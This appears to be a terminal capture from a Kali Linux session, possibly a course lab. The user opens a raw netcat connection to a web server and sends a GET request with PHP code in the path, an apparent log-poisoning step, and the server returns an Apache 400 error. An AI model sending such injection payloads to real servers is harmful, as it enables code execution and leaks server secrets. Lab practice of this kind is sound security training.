 (markto㉿kali)-[~]
$ nc itp425.org 8880
GET /<?php phpinfo(INFO_ENVIRONMENT);?>
HTTP/1.1 400 Bad Request
Date: Thu, 23 Oct 2025 21:55:25 GMT
Server: Apache/2.4.7 (Ubuntu)
Content-Length: 300
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.7 (Ubuntu) Server at localhost Port 80</address>
</body></html>